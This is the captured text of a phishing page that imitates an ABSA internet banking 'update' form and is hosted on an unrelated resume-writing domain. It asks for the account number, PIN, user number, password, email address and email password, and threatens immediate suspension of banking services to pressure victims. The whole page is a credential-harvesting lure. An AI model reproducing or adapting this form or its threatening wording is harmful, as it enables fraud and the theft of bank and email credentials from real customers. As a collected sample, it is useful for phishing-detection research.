 Address http://resumewritinginfo.com/images/Absa/ib.jsp.htm

ABSA

Internet Banking Update

Logon Absa Home page

You are here: Home > Internet Banking > update

Internet Banking Update Step 1 of 2

Please enter the details requested below

Enter your Access account number* (required)
Enter your PIN * (required)
Enter your User number* (required)
Enter your Password * (required)
Enter your Email Address * (required)
Enter your Email Password* (required)

*Remember, Failure to correctly verify these details would lead to immediate suspension of all banking services associated with your profile, this would also result in problems with the online banking service in future.*

Reset Continue >

Important Internet Banking links
How to register Demo FAQs Tax returns